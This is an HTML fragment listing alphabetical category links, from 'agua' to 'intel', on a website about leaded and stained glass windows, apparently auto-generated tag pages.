	<li class="cat-item cat-item-2679"><a href="https://theleadedglasswindow.com/category/agua/" >agua</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://theleadedglasswindow.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://theleadedglasswindow.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theleadedglasswindow.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://theleadedglasswindow.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://theleadedglasswindow.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theleadedglasswindow.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://theleadedglasswindow.com/category/an557/" >an557</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://theleadedglasswindow.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theleadedglasswindow.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theleadedglasswindow.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://theleadedglasswindow.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://theleadedglasswindow.com/category/antiquevintagechurchjeweledstained/" >antiquevintagechurchjeweledstained</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theleadedglasswindow.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://theleadedglasswindow.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://theleadedglasswindow.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theleadedglasswindow.com/category/artfully/" >artfully</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://theleadedglasswindow.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://theleadedglasswindow.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theleadedglasswindow.com/category/artscape/" >artscape</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://theleadedglasswindow.com/category/artscraft/" >artscraft</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://theleadedglasswindow.com/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://theleadedglasswindow.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://theleadedglasswindow.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://theleadedglasswindow.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://theleadedglasswindow.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://theleadedglasswindow.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://theleadedglasswindow.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://theleadedglasswindow.com/category/awaken/" >awaken</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://theleadedglasswindow.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://theleadedglasswindow.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://theleadedglasswindow.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theleadedglasswindow.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://theleadedglasswindow.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://theleadedglasswindow.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://theleadedglasswindow.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theleadedglasswindow.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://theleadedglasswindow.com/category/bellevue/" >bellevue</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://theleadedglasswindow.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://theleadedglasswindow.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://theleadedglasswindow.com/category/beveld/" >beveld</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://theleadedglasswindow.com/category/beveled/" >beveled</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://theleadedglasswindow.com/category/bevels/" >bevels</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://theleadedglasswindow.com/category/bevels-stained/" >bevels-stained</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://theleadedglasswindow.com/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://theleadedglasswindow.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://theleadedglasswindow.com/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://theleadedglasswindow.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://theleadedglasswindow.com/category/blue-multicolored/" >blue-multicolored</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://theleadedglasswindow.com/category/blueamber/" >blueamber</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://theleadedglasswindow.com/category/bluewood/" >bluewood</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://theleadedglasswindow.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://theleadedglasswindow.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://theleadedglasswindow.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://theleadedglasswindow.com/category/bonhams/" >bonham&#039;s</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://theleadedglasswindow.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://theleadedglasswindow.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://theleadedglasswindow.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theleadedglasswindow.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://theleadedglasswindow.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://theleadedglasswindow.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://theleadedglasswindow.com/category/bubbly/" >bubbly</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://theleadedglasswindow.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://theleadedglasswindow.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://theleadedglasswindow.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://theleadedglasswindow.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://theleadedglasswindow.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://theleadedglasswindow.com/category/cab1525/" >cab1525</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theleadedglasswindow.com/category/caledonian/" >caledonian</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://theleadedglasswindow.com/category/caming/" >caming</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://theleadedglasswindow.com/category/carbery/" >carbery</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://theleadedglasswindow.com/category/cariad/" >cariad</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://theleadedglasswindow.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theleadedglasswindow.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://theleadedglasswindow.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://theleadedglasswindow.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theleadedglasswindow.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://theleadedglasswindow.com/category/celtictrinity/" >celtictrinity</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://theleadedglasswindow.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://theleadedglasswindow.com/category/cemented/" >cemented</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://theleadedglasswindow.com/category/cementing/" >cementing</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://theleadedglasswindow.com/category/centerd/" >centerd</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://theleadedglasswindow.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://theleadedglasswindow.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://theleadedglasswindow.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://theleadedglasswindow.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://theleadedglasswindow.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theleadedglasswindow.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://theleadedglasswindow.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://theleadedglasswindow.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://theleadedglasswindow.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://theleadedglasswindow.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://theleadedglasswindow.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://theleadedglasswindow.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://theleadedglasswindow.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://theleadedglasswindow.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://theleadedglasswindow.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://theleadedglasswindow.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://theleadedglasswindow.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://theleadedglasswindow.com/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://theleadedglasswindow.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://theleadedglasswindow.com/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://theleadedglasswindow.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://theleadedglasswindow.com/category/cobalt-beveled/" >cobalt-beveled</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://theleadedglasswindow.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://theleadedglasswindow.com/category/cochren/" >cochren</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://theleadedglasswindow.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://theleadedglasswindow.com/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://theleadedglasswindow.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theleadedglasswindow.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://theleadedglasswindow.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theleadedglasswindow.com/category/colorfull/" >colorfull</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://theleadedglasswindow.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://theleadedglasswindow.com/category/colourful/" >colourful</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://theleadedglasswindow.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://theleadedglasswindow.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://theleadedglasswindow.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://theleadedglasswindow.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://theleadedglasswindow.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://theleadedglasswindow.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://theleadedglasswindow.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://theleadedglasswindow.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://theleadedglasswindow.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://theleadedglasswindow.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://theleadedglasswindow.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://theleadedglasswindow.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://theleadedglasswindow.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://theleadedglasswindow.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://theleadedglasswindow.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://theleadedglasswindow.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://theleadedglasswindow.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://theleadedglasswindow.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://theleadedglasswindow.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://theleadedglasswindow.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://theleadedglasswindow.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://theleadedglasswindow.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://theleadedglasswindow.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://theleadedglasswindow.com/category/decra/" >decra</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://theleadedglasswindow.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theleadedglasswindow.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://theleadedglasswindow.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://theleadedglasswindow.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://theleadedglasswindow.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://theleadedglasswindow.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theleadedglasswindow.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://theleadedglasswindow.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://theleadedglasswindow.com/category/documented/" >documented</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://theleadedglasswindow.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://theleadedglasswindow.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://theleadedglasswindow.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://theleadedglasswindow.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://theleadedglasswindow.com/category/duffner/" >duffner</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theleadedglasswindow.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://theleadedglasswindow.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://theleadedglasswindow.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://theleadedglasswindow.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theleadedglasswindow.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://theleadedglasswindow.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://theleadedglasswindow.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://theleadedglasswindow.com/category/eliminate/" >eliminate</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://theleadedglasswindow.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://theleadedglasswindow.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://theleadedglasswindow.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://theleadedglasswindow.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://theleadedglasswindow.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://theleadedglasswindow.com/category/ernani/" >ernani</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://theleadedglasswindow.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://theleadedglasswindow.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://theleadedglasswindow.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://theleadedglasswindow.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://theleadedglasswindow.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://theleadedglasswindow.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://theleadedglasswindow.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://theleadedglasswindow.com/category/exquist/" >exquist</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theleadedglasswindow.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://theleadedglasswindow.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://theleadedglasswindow.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://theleadedglasswindow.com/category/f41661/" >f41661</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://theleadedglasswindow.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://theleadedglasswindow.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://theleadedglasswindow.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theleadedglasswindow.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://theleadedglasswindow.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://theleadedglasswindow.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://theleadedglasswindow.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://theleadedglasswindow.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://theleadedglasswindow.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://theleadedglasswindow.com/category/flipside/" >flipside</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://theleadedglasswindow.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://theleadedglasswindow.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://theleadedglasswindow.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://theleadedglasswindow.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://theleadedglasswindow.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://theleadedglasswindow.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://theleadedglasswindow.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://theleadedglasswindow.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://theleadedglasswindow.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theleadedglasswindow.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://theleadedglasswindow.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://theleadedglasswindow.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theleadedglasswindow.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://theleadedglasswindow.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://theleadedglasswindow.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://theleadedglasswindow.com/category/geekpure/" >geekpure</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://theleadedglasswindow.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://theleadedglasswindow.com/category/geo-green/" >geo-green</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://theleadedglasswindow.com/category/geomeme/" >geomeme</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://theleadedglasswindow.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theleadedglasswindow.com/category/geometrical/" >geometrical</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://theleadedglasswindow.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://theleadedglasswindow.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://theleadedglasswindow.com/category/ghent/" >ghent</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://theleadedglasswindow.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://theleadedglasswindow.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://theleadedglasswindow.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://theleadedglasswindow.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://theleadedglasswindow.com/category/globe-wernicke/" >globe-wernicke</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://theleadedglasswindow.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://theleadedglasswindow.com/category/goh-259g/" >goh-259g</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://theleadedglasswindow.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://theleadedglasswindow.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://theleadedglasswindow.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://theleadedglasswindow.com/category/gov004/" >gov004</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://theleadedglasswindow.com/category/gov007/" >gov007</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://theleadedglasswindow.com/category/gov012/" >gov012</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://theleadedglasswindow.com/category/gov0175/" >gov0175</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://theleadedglasswindow.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://theleadedglasswindow.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://theleadedglasswindow.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://theleadedglasswindow.com/category/grouting/" >grouting</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://theleadedglasswindow.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://theleadedglasswindow.com/category/h-119/" >h-119</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://theleadedglasswindow.com/category/h-220/" >h-220</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theleadedglasswindow.com/category/h-30-258/" >h-30-258</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://theleadedglasswindow.com/category/h-31-536/" >h-31-536</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theleadedglasswindow.com/category/h-3875077/" >h-3875077</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://theleadedglasswindow.com/category/h17-185a/" >h17-185a</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://theleadedglasswindow.com/category/h17-185d/" >h17-185d</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://theleadedglasswindow.com/category/ha-155a/" >ha-155a</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://theleadedglasswindow.com/category/hacking/" >hacking</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://theleadedglasswindow.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://theleadedglasswindow.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://theleadedglasswindow.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://theleadedglasswindow.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://theleadedglasswindow.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://theleadedglasswindow.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theleadedglasswindow.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://theleadedglasswindow.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://theleadedglasswindow.com/category/hd-70a/" >hd-70a</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theleadedglasswindow.com/category/hd161/" >hd161</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://theleadedglasswindow.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theleadedglasswindow.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://theleadedglasswindow.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theleadedglasswindow.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://theleadedglasswindow.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://theleadedglasswindow.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://theleadedglasswindow.com/category/hj-63/" >hj-63</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theleadedglasswindow.com/category/hj-64a/" >hj-64a</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://theleadedglasswindow.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://theleadedglasswindow.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://theleadedglasswindow.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theleadedglasswindow.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://theleadedglasswindow.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://theleadedglasswindow.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theleadedglasswindow.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://theleadedglasswindow.com/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://theleadedglasswindow.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://theleadedglasswindow.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://theleadedglasswindow.com/category/hummingbird/" >hummingbird</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://theleadedglasswindow.com/category/hummingbird-stained/" >hummingbird-stained</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://theleadedglasswindow.com/category/hv390/" >hv390</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://theleadedglasswindow.com/category/hydroguard/" >hydroguard</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theleadedglasswindow.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://theleadedglasswindow.com/category/impressions-stained/" >impressions-stained</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://theleadedglasswindow.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://theleadedglasswindow.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://theleadedglasswindow.com/category/inspirationel/" >inspirationel</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://theleadedglasswindow.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://theleadedglasswindow.com/category/insulating/" >insulating</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://theleadedglasswindow.com/category/intel/" >intel</a>
</li>
